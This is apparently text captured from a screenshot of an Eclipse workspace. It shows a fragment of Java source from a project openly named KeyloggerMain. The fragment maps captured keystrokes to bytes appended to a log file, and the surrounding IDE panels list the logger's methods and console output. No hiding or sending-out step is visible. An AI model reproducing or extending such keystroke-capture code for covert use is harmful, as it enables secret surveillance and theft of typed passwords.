 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java
Keylogger.java
KeyloggerDriver.java
79 } else if (e.getKeyCode() == NativeKeyEvent.VK_PERIOD) {
80 previousKey = currentKey;
81 return write(".".getBytes(), true);
82 } else if (e.getKeyCode() == NativeKeyEvent.VK_TAB)
83
84 {
85 previousKey = currentKey;
86 return write("\t".getBytes(), true);
87 }else if(previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
88 && currentKey.getKeyCode() == NativeKeyEvent.VK_SLASH) {
89 previousKey = currentKey;
90 return write("?".getBytes(), true);
91 }
92
93 else {
94 previousKey = currentKey;
95 String currentKey = NativeKeyEvent.getKeyText(e.getKeyCode());
96 byte[] data = currentKey.getBytes();
97 return write(data, true);
98 }
99 }
100
101 private boolean backspace(String path) throws FileNotFoundException {
102 Scanner scanner = new Scanner(new File(path));
103 StringBuilder builder = new StringBuilder();
104 while (scanner.hasNext()) {
Task List
Find
All
Activate...
Outline
keylogger
Logger
path : String
out : FileOutputStream
previousKey : NativeKeyEvent
currentKey : NativeKeyEvent
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems Javadoc Declaration Console
KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 2:17:03 PM)
Success
Success
Success
Success
Writable Smart Insert 90 : 48
2:34 PM